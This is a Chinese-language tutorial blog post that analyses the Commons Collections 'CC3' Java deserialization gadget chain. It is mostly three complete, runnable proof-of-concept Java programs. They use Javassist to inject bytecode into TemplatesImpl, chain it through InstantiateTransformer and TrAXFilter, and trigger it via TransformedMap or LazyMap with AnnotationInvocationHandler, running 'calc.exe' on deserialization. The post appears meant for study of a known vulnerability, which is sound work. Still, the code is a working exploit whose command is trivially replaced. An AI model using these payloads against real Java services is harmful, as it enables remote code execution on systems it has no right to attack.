cc3链可以说是cc1和cc2链的结合,下面进行分析。
前置知识
Commons Collections 中提供了一个 org.apache.commons.collections.functors.InstantiateTransformer 类,其实现了 Transformer 接口,并且该类有一个对外公开的构造方法,可以通过传入paramTypes和args对this.iParamTypes 和 this.iArgs 赋值

在上图还可以看到,存在InstantiateTransformer#transform()方法,该方法可以通过反射实例化一个对象并且返回。
此外,我们发现 com.sun.org.apache.xalan.internal.xsltc.trax.TrAXFilter 类的构造方法中存在一处 newTransformer() 调用

根据前面cc2链的利用思路,如果我们可以通过 InstantiateTransformer.transform() 方法实例化 TrAXFilter 类,在实例化的过程中,如果我们将 TemplatesImpl 类的对象传入 TrAXFilter 的构造方法,那我们就可以实现前面 cc2链中TemplatesImpl.newTransformer() 方法的调用了。
对于 InstantiateTransformer.transform() 方法的调用思路,我们可以参考cc1链。
如下为poc
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
| package com.sec.cc3;
import com.sun.org.apache.xalan.internal.xsltc.runtime.AbstractTranslet;
import com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl;
import com.sun.org.apache.xalan.internal.xsltc.trax.TrAXFilter;
import javassist.ClassPool;
import javassist.CtClass;
import org.apache.commons.collections.Transformer;
import org.apache.commons.collections.functors.ConstantTransformer;
import org.apache.commons.collections.functors.InstantiateTransformer;
import org.apache.commons.collections.functors.ChainedTransformer;
import javax.xml.transform.Templates;
import java.lang.reflect.Field;
public class CCOriginal {
public static void main(String[] args) throws Exception {
ClassPool pool = ClassPool.getDefault();
CtClass cc = pool.makeClass("evilClass");
String cmd = "java.lang.Runtime.getRuntime().exec(\"calc.exe\");";
cc.makeClassInitializer().insertBefore(cmd);
cc.setSuperclass(pool.get(AbstractTranslet.class.getName()));
byte[] evilClassBytes = cc.toBytecode();
byte[][] evilByteCodes = new byte[][]{evilClassBytes};
TemplatesImpl templatesImpl = new TemplatesImpl();
Field _bytecodes = templatesImpl.getClass().getDeclaredField("_bytecodes");
Field _name = templatesImpl.getClass().getDeclaredField("_name");
_bytecodes.setAccessible(true);
_name.setAccessible(true);
_name.set(templatesImpl, "test");
_bytecodes.set(templatesImpl, evilByteCodes);
Transformer[] transformers = new Transformer[] {
new ConstantTransformer(TrAXFilter.class),
new InstantiateTransformer(
new Class[]{Templates.class},
new Object[]{templatesImpl}
)
};
ChainedTransformer transformerChain = new ChainedTransformer(transformers);
transformerChain.transform("test");
}
}
|
接下来就是怎么自动触发调用 transformerChain.transform()方法的问题,根据我们前面cc1和cc2学习到的思路,一共有三种方法可以触发:
- TransformedMap 利用链:
TransformedMap.checkSetValue()
- LazyMap 利用链:
LazyMap.get()
- TransformingComparator 利用链:
TransformingComparator.compare()(这种思路是cc4中的)
根据前面的学习,直接给出最终的反序列化 POC:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
| package com.sec.cc3;
import com.sun.org.apache.xalan.internal.xsltc.runtime.AbstractTranslet;
import com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl;
import javassist.ClassPool;
import javassist.CtClass;
import org.apache.commons.collections.map.TransformedMap;
import org.apache.commons.collections.Transformer;
import org.apache.commons.collections.functors.ConstantTransformer;
import org.apache.commons.collections.functors.ChainedTransformer;
import org.apache.commons.collections.functors.InstantiateTransformer;
import com.sun.org.apache.xalan.internal.xsltc.trax.TrAXFilter;
import javax.xml.transform.Templates;
import java.io.*;
import java.lang.annotation.Retention;
import java.lang.reflect.*;
import java.util.HashMap;
import java.util.Map;
public class CC3_TransformedMap {
public static void main(String[] args) throws Exception {
ClassPool pool = ClassPool.getDefault();
CtClass cc = pool.makeClass("evilClass");
String cmd = "java.lang.Runtime.getRuntime().exec(\"calc.exe\");";
cc.makeClassInitializer().insertBefore(cmd);
cc.setSuperclass(pool.get(AbstractTranslet.class.getName()));
byte[] evilClassBytes = cc.toBytecode();
byte[][] evilByteCodes = new byte[][]{evilClassBytes};
TemplatesImpl templatesImpl = new TemplatesImpl();
Field _bytecodes = templatesImpl.getClass().getDeclaredField("_bytecodes");
Field _name = templatesImpl.getClass().getDeclaredField("_name");
_bytecodes.setAccessible(true);
_name.setAccessible(true);
_name.set(templatesImpl, "test");
_bytecodes.set(templatesImpl, evilByteCodes);
Transformer[] transformers = new Transformer[] {
new ConstantTransformer(TrAXFilter.class),
new InstantiateTransformer(
new Class[]{Templates.class},
new Object[]{templatesImpl}
)
};
ChainedTransformer transformerChain = new ChainedTransformer(transformers);
Map innerMap = new HashMap();
innerMap.put("value", "test");
Map outerMap = TransformedMap.decorate(innerMap, null, transformerChain);
Class cls = Class.forName("sun.reflect.annotation.AnnotationInvocationHandler");
Constructor confunc = cls.getDeclaredConstructor(Class.class, Map.class);
confunc.setAccessible(true);
InvocationHandler AIHObject = (InvocationHandler) confunc.newInstance(Retention.class, outerMap);
ByteArrayOutputStream b1 = new ByteArrayOutputStream();
ObjectOutputStream out = new ObjectOutputStream(b1);
out.writeObject(AIHObject);
out.close();
b1.close();
System.out.println(b1.toString());
ByteArrayInputStream b2 = new ByteArrayInputStream(b1.toByteArray());
ObjectInputStream in = new ObjectInputStream(b2);
in.readObject();
in.close();
b2.close();
}
}
|
根据 LazyMap 利用链完成调用
直接给出最终的反序列化 POC:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
| package com.sec.cc3;
import com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl;
import com.sun.org.apache.xalan.internal.xsltc.trax.TrAXFilter;
import javassist.ClassPool;
import javassist.CtClass;
import org.apache.commons.collections.Transformer;
import org.apache.commons.collections.functors.ConstantTransformer;
import org.apache.commons.collections.functors.InstantiateTransformer;
import org.apache.commons.collections.functors.ChainedTransformer;
import org.apache.commons.collections.map.LazyMap;
import com.sun.org.apache.xalan.internal.xsltc.runtime.AbstractTranslet;
import javax.xml.transform.Templates;
import java.lang.annotation.Retention;
import java.lang.reflect.Constructor;
import java.lang.reflect.Field;
import java.lang.reflect.InvocationHandler;
import java.lang.reflect.Proxy;
import java.util.HashMap;
import java.util.Map;
import java.io.*;
public class CC3_LazyMap {
public static void main(String[] args) throws Exception {
ClassPool pool = ClassPool.getDefault();
CtClass cc = pool.makeClass("evilClass");
String cmd = "java.lang.Runtime.getRuntime().exec(\"calc.exe\");";
cc.makeClassInitializer().insertBefore(cmd);
cc.setSuperclass(pool.get(AbstractTranslet.class.getName()));
byte[] evilClassBytes = cc.toBytecode();
byte[][] evilByteCodes = new byte[][]{evilClassBytes};
TemplatesImpl templatesImpl = new TemplatesImpl();
Field _bytecodes = templatesImpl.getClass().getDeclaredField("_bytecodes");
Field _name = templatesImpl.getClass().getDeclaredField("_name");
_bytecodes.setAccessible(true);
_name.setAccessible(true);
_name.set(templatesImpl, "test");
_bytecodes.set(templatesImpl, evilByteCodes);
Transformer[] transformers = new Transformer[] {
new ConstantTransformer(TrAXFilter.class),
new InstantiateTransformer(
new Class[]{Templates.class},
new Object[]{templatesImpl}
)
};
ChainedTransformer transformerChain = new ChainedTransformer(transformers);
Map innerMap = new HashMap();
innerMap.put("key", "value");
Map outerMap = LazyMap.decorate(innerMap, transformerChain);
Class cls = Class.forName("sun.reflect.annotation.AnnotationInvocationHandler");
Constructor confunc = cls.getDeclaredConstructor(Class.class, Map.class);
confunc.setAccessible(true);
InvocationHandler AIHObject = (InvocationHandler) confunc.newInstance(Retention.class, outerMap);
Map proxyMap = (Map) Proxy.newProxyInstance(outerMap.getClass().getClassLoader(), outerMap.getClass().getInterfaces(), AIHObject);
InvocationHandler AIHObjectFinal = (InvocationHandler) confunc.newInstance(Retention.class, proxyMap);
ByteArrayOutputStream b1 = new ByteArrayOutputStream();
ObjectOutputStream out = new ObjectOutputStream(b1);
out.writeObject(AIHObjectFinal);
out.close();
b1.close();
System.out.println(b1.toString());
ByteArrayInputStream b2 = new ByteArrayInputStream(b1.toByteArray());
ObjectInputStream in = new ObjectInputStream(b2);
in.readObject();
in.close();
b2.close();
}
}
|
反序列化时弹出计算器
参考
https://mp.weixin.qq.com/s/GgBHP0ZrA_73ELK_QLJWuA
https://www.cnblogs.com/nice0e3/p/13854098.html


